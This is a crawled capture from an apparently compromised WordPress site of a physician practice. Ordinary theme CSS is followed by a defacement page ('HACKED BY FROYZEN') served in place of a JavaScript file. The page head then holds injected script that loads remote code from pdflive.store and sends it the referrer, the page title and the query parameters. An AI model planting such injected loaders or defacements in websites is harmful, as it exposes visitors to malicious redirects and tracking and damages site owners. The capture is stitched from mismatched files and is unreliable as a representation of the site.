<link rel='stylesheet' id='fancybox-css' href='https://kellumphysicianpartners.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://kellumphysicianpartners.com/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/js/jquery.min.js?ver=1.0.0" id="jquery-js"></script>
<script type="text/javascript" src="https://kellumphysicianpartners.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/js/scripts.min.js" id="custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://kellumphysicianpartners.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kellumphysicianpartners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <style type="text/css">

		/************************************
		 * GLOBAL
		 ************************************/	
		 body {  background: #FFFFFF; }
		 ::selection { background: #6e7389;  }
		 .row { width: auto; float: none; }
		 
		 input, select, textarea,
		 #bottom-cta input, #bottom-cta select, #bottom-cta textarea, 
		 #header-cta input, #header-cta select, #header-cta textarea, 
		 .comment-form-author input, .comment-form-author textarea, .comment-form-comment input, 
		 .comment-form-comment textarea, .comment-form-email input, .comment-form-email textarea, 
		 .comment-form-url input, .comment-form-url textarea, #comments textarea#comment {
    		background-color:  #FFFFFF;
		}
		input:focus, select:focus, textarea:focus,
		 #bottom-cta input:focus, #bottom-cta select:focus, #bottom-cta textarea:focus, 
		 #header-cta input:focus, #header-cta select:focus, #header-cta textarea:focus, 
		 .comment-form-author input:focus, .comment-form-author textarea:focus, .comment-form-comment input:focus, 
		 .comment-form-comment textarea:focus, .comment-form-email input:focus, .comment-form-email textarea:focus, 
		 .comment-form-url input:focus, .comment-form-url textarea:focus, #comments textarea#comment:focus {
    		background-color:  #c9f4fc;
		}

		/************************************
		 * ANNOUCEMENT BAR
		 ************************************/	
		 .announce-bar { 
			background-color:  #001489;
			color: #000000;
			padding-top: 10px;
			padding-bottom: 10px;
		 }
		 .announce-bar a { color: http://aprettierweb.com; border-color: #000000; }
		 .announce-bar a.button { 
		 	color: #FFFFFF;
		 	background-color:  #000000;			
			border: none;		 	
		}
		 .announce-bar a.button:hover { 
		 	color: #000000;
			background-color: #FFFFFF;
		}
		

		/************************************
		 * TOP NAVIGATION
		 ************************************/		
		.navbar-top, .menu-toggle { 
			background-color: #001489;   
		}
		.navbar-top .site-navigation a { color: #001489; }
		.menu-toggle .icon-bar { background-color: #001489; }
		.navbar-top .site-navigation a:hover, 
		.navbar-top .site-navigation li.current_page_item > a, 
		.navbar-top .site-navigation li.current_page_parent > a, 
		.navbar-top .site-navigation li.current-menu-parent > a, 
		.navbar-top .site-navigation li.current_page_ancestor > a { 
			color: #FFFFFF; 
		}
		.navbar-top .site-navigation > ul > li > a, .navbar-top .social-links a { 
				padding-top: 20px;
				padding-bottom: 20px; 
		}
		.navbar-top .social-links a { color: #001489;   }
		.navbar-top .social-links a:hover { color: #FFFFFF;   }
		.navbar-top .site-navigation ul ul a { 
			color: #FFFFFF; 
			background-color: #001489; }
		.navbar-top .site-navigation ul ul a:hover, .navbar-top .site-navigation ul ul li.current_page_item > a { 
			color: #001489; 
		}

					.navbar-top .social-links { float: none; text-align: center; }
			.navbar-top .site-navigation { text-align: center; }
			.navbar-top .social-links a { padding-bottom: 0px; }
							.navbar-top .site-navigation > ul > li > a { padding-top: 1.5em; }
					
		@media screen and (max-width: 764px ) {
			.navbar-top .site-navigation > ul > li > a, .navbar-top .social-links a { padding-top: 20px; padding-bottom: 10px; }
			.navbar-top .site-navigation ul ul a { 
				color: #001489; 
				background-color: #001489; 
			}
			.navbar-top .site-navigation ul ul a:hover, 
			.navbar-top .site-navigation ul ul li.current_page_item > a {  
				color: #001489; }		
		}		

		/************************************
		 * LOGO & HEADER SETTINGS
		 ************************************/
				.site-branding { 
							text-align: center;
						padding-top: 40px; 
			padding-bottom: 40px; 
												height: auto;
									}
		.site-header { 
							background-color: #FFFFFF; 
						
						border-color: #3B3B3B;			
		}
					.bg-image { background-image: url(); }
			

		/************************************
		 * Blog & Page Settings - Colours
		 ************************************/
		a, blockquote, .post-title a:hover {				
			color:  #001489;
		}

		input[type="submit"], .button, .input[type='button'], 
		.sidebar input[type="submit"],
		#comments a.comment-reply-link,
		.content-area .wc-shortcodes-button-primary:visited, 
		.content-area .wc-shortcodes-button-primary { 
			background-color:  #001489;
			border-color: #001489;
			color: #FFFFFF; 
			text-decoration: none;
		}

		a:hover, a:focus, .site-content a:hover, .post-title a:hover, 
		.content-area .post-title a:hover, .content-area .post-title a:focus,
		.content-area .wc-shortcodes-button-primary:hover, 
		.content-area .wc-shortcodes-button-primary:focus { 
			color: #000000; 
			border-color: #000000;
		}
				
		.content-area .wc-shortcodes-button.wc-shortcodes-button-secondary:visited, 
		.content-area .wc-shortcodes-button.wc-shortcodes-button-secondary {
			background-color:  #000000;
			border-color:  #000000;
			color: #FFFFFF;
		}
		.content-area .wc-shortcodes-button.wc-shortcodes-button-secondary:hover {
			background-color:  #001489;
			border-color: #001489;
			color: #FFFFFF; 
			text-decoration: none;
		}
		.content-area .wc-shortcodes-button.wc-shortcodes-button-inverse:visited, 
		.content-area .wc-shortcodes-button.wc-shortcodes-button-inverse {
			background-color:  #FFFFFF;
			border-color: #001489;
			color: #001489;
		}
		.content-area .wc-shortcodes-box.wc-shortcodes-box-primary,
		.content-area .wc-shortcodes-pricing .wc-shortcodes-pricing-header {
			background-color:  #001489;
			border-color:  #001489;
			color: #FFFFFF;
		}
		.wc-shortcodes-pricing.wc-shortcodes-pricing .wc-shortcodes-pricing-header h5
		{
			color: #FFFFFF;
		}
		.content-area  .wc-shortcodes-pricing .wc-shortcodes-pricing-cost {
			border-color: #FFFFFF;
		}

		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header {
			background-color:  #000000;
			border-color:  #000000;
			color: #FFFFFF;
		}
		.wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header h5
		{
			color: #FFFFFF;
		}
		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wp-shortcodes-pricing-cost {
			border-color: #FFFFFF;
		}

		.content-area .wc-shortcodes-box.wc-shortcodes-box-inverse, 
		.content-area .wc-shortcodes-box.wc-shortcodes-box-inverse *,
		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header {
			background-color:  #FFFFFF;
			color:  #001489;
			border-color:   #001489;
		}
		.wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header h5
		{
			color:  #001489;	
		}
		.content-area .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-cost {
			border-color:   #001489;
		}

		#main div.sharedaddy a.sd-button:hover  { 
			background-color:  #001489;
			border-color: #001489;
			color: #FFFFFF!important; 
			text-decoration: none;
		}	

		.post-header .post-categories a { 
			background-color:  #001489;
			color: #FFFFFF; 
		}

		.site-content .tagcloud a, .site-content .meta .tagcloud a  { 
			background-color:  #EEEEEE;
			color: 999999; 
		}

		.content-area input[type="submit"]:hover, .content-area .button:hover, 
		input[type="submit"]:hover, .button:hover, input[type='button']:hover, 
		.sidebar input[type="submit"]:hover,
		#comments a.comment-reply-link:hover,
		.post-header .post-categories a:hover,
		.content-area .wc-shortcodes-button:hover { 			
			background-color:  #000000;
			border-color:  #000000;
			color: #FFFFFF; 
			text-decoration: none;
		}

		.page-header, .author_bio_section, .sidebar,  hr,
		.content-area .wc-shortcodes-box.wc-shortcodes-box-secondary,
		.content-area .wc-shortcodes-divider,
		.content-area .wc-shortcodes-accordion .wc-shortcodes-accordion-trigger,
		.content-area .wc-shortcodes-accordion .wc-shortcodes-accordion-content,
		.content-area .wc-shortcodes-tabs ul.wcs-tabs-nav .wcs-state-active a, 
		.content-area .wc-shortcodes-tabs ul.wcs-tabs-nav li a,
		.content-area .wc-shortcodes-tabs ul.wcs-tabs-nav,
		.content-area .wc-shortcodes-tabs .tab-content, 
		.content-area .wc-shortcodes-toggle .wc-shortcodes-toggle-trigger,
		.content-area .wc-shortcodes-toggle .wc-shortcodes-toggle-container { 
			border-color:  #3B3B3B 
		} 
		blockquote { border-color:  #001489; }
		.sidebar input, .sidebar select, .sidebar textarea {  border-color:  #3B3B3B }

		#comments .bypostauthor > .comment-body { border-color: #001489;}
		#comments h1, #comments h2, #comments h3, #comments h4, #comments h5, #comments h6, #comments, #reply-title {
			color: #b2b2b2;
		}
		

		/************************************
		 * BLOG SETTINGS
		 ************************************/
		 			 				.post img { border-color: #EEEEEE; }
		.content-area .meta, .content-area .meta a {
				color:  #b2b2b2;
				border-color:  #b2b2b2;
			}
		.content-area .meta a:hover { color: #001489; border-color: #001489;  }
		.content-area input, .content-area select, .content-area textarea {  border-color:  #3B3B3B }			
		
			
		/************************************
		 * FOOTER WIDGETS
		 ************************************/	
		#widget-footer {  
			background-color: #373737; 
			border-color: #373737;
			padding-top: 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kellumphysicianpartners.com/wp-content/themes/boss-lady/assets/js/scripts.min.js
body_size: 7796
content:
<html> 
 <head> 
  <title>HACKED BY FROYZEN</title> 
 </head>
 <body bgcolor="black">
  <font class="hk2" style="text-shadow: 1px -1px 8px;" face="tahoma"> <font color="grey"> <font size="5"> 
     <link rel="stylesheet" id'skebggallery-css' href="http://shop4brides.ru/wp-content/themes/irex-lite/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebggallery.css?ver=4.0.1" type="text/css" media="all"> <script type="text/javascript" src="http://shop4brides.ru/wp-includes/js/jquery/jquery.js?ver=1.11.1"></script> <script type="text/javascript" src="http://shop4brides.ru/wp-content/themes/irex-lite/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebggallery.js?ver=4.0.1"></script> <style> .error { text-align: center; font-family: 'Gilda Display', serif; -webkit-animation: noise-3 1s linear infinite; animation: noise-3 1s linear infinite; overflow: default; } .info { text-align: center; width: 200px; height: 60px; margin: auto; position: absolute; top: 280px; bottom: 0; left: 20px; right: 0; -webkit-animation: noise-3 1s linear infinite; animation: noise-3 1s linear infinite; } .info:after { content: 'OWNED'; font-family: OCR-A; font-size: 100px; text-align: center; width: 800px; margin: auto; position: absolute; top: 20px; bottom: 0; left: 40px; right: 0; opacity: 0; color: white; -webkit-animation: noise-1 .2s linear infinite; animation: noise-1 .2s linear infinite; } @-webkit-keyframes noise-1 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: -6px;} 80% {opacity: .3;} 100% {opacity: .6; left: 2px;} } @keyframes noise-1 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: -6px;} 80% {opacity: .3;} 100% {opacity: .6; left: 2px;} } @-webkit-keyframes noise-2 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: 6px;} 80% {opacity: .3;} 100% {opacity: .6; left: -2px;} } @keyframes noise-2 { 0%, 20%, 40%, 60%, 70%, 90% {opacity: 0;} 10% {opacity: .1;} 50% {opacity: .5; left: 6px;} 80% {opacity: .3;} 100% {opacity: .6; left: -2px;} } @-webkit-keyframes noise { 0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);} 43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);} } @keyframes noise { 0%, 3%, 5%, 42%, 44%, 100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(1.7); transform: scaleY(1.7);} 43% {opacity: 1; -webkit-transform: scaleX(1.5); transform: scaleX(1.5);} } @-webkit-keyframes noise-3 { 0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);} 43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate (60deg);} } @keyframes noise-3 { 0%,3%,5%,42%,44%,100% {opacity: 1; -webkit-transform: scaleY(1); transform: scaleY(1);} 4.3% {opacity: 1; -webkit-transform: scaleY(4); transform: scaleY(4);} 43% {opacity: 1; -webkit-transform: scaleX(10) rotate(60deg); transform: scaleX(10) rotate (60deg);} } .wrap { top: 30%; left: 25%; height: 200px; margin-top: -100px; position: absolute; } code { color: white; } span.blue { color: #48beef; } span.comment { color: #7f8c8d; } span.orange { color: #f39c12; } span.green { color: #33cc33; } .viewFull { font-family:OCR-A; color:orange; text-decoration:; } 	 } @media only screen and (min-height: 500px) { .viewFull{ display:none; 	 	} } 	</style> 
     <center> 
      <style> img { filter:alpha(opacity=70); -moz-opacity:0.7; opacity:0.7; } img:hover { filter:alpha(opacity=100); -moz-opacity:.0; opacity:1.0; } </style> 
      <link href="https://fonts.googleapis.com/css?family=Chicle|Yatra+One" rel="stylesheet" type="text/css"> 
      <script>
alert("NO SYSTEM IS SAFE");
</script>   
      <script type="text/javascript" src="http://htmlfreecodes.com/codes/rain.js"></script>
      <br>
      <div class="error"> <font color="red" size="7" face="Chicle">SORYY HACKED</font>
       <center>
        <font color="red" size="7" face="Chicle"> </font>
        <br> 
        <img style="width:80%" src="https://thumbs.gfycat.com/GlassFrightenedAsianwaterbuffalo-size_restricted.gif">
       </center>
      </div> <font color="turquoise"> <br> <b><font face="courier new" size="6">INSTA: @froyzenofficial<br><br><br>EGER HAYAT BUYSA BEN KODLARA SAKLIYIM 
         <marquee behavior="scroll" direction="left" scrollamount="90" scrolldelay="40" width="100%"> 
          <font color="green">____________________________________________________________</font>
         </marquee> 
         <div style="text-shadow: 0px 0px 10px green;">
          <span style="color: white;"><font face="transformers"><b> 
             <marquee scrollamount="5" direction="left" width="60%">
              <span style="color: red;"> <span style="color: rgb(4, 0, 211);">HACKED BY FROYZEN<span style="color: rgb(4, 0, 211);"></span></span></span>
             </marquee></b></font></span>
         </div><script type="text/rocketscript">/*<![CDATA[*/new TypingText(document.getElementById("message"), 90, function(i){ var ar= new Array("_", " ", "_", " "); return "" +ar[i.length % ar.length]; });//Type out examples:TypingText.runAll();/*]]>*/</script><b> 
          <marquee behavior="scroll" direction="right" scrollamount="100" scrolldelay="300" width="100%"> 
           <font color="green">_____________________________<link rel="stylesheet" href="hackzzers.com"><-HACKZZERS->_________________</font>
          </marquee>  </b></font></b></font>
     </center></font></font></font><!DOCTYPE html>
<html lang="en-US">
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kellumphysicianpartners.com/xmlrpc.php">
		<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found - Kellum Physician Partners</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page not found - Kellum Physician Partners" />
	<meta property="og:site_name" content="Kellum Physician Partners" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kellumphysicianpartners.com/#website","url":"https://kellumphysicianpartners.com/","name":"Kellum Physician Partners","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kellumphysicianpartners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kellum Physician Partners &raquo; Feed" href="https://kellumphysicianpartners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kellum Physician Partners &raquo; Comments Feed" href="https://kellumphysicianpartners.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kellumphysicianpartners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kellumphysicianpartners.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 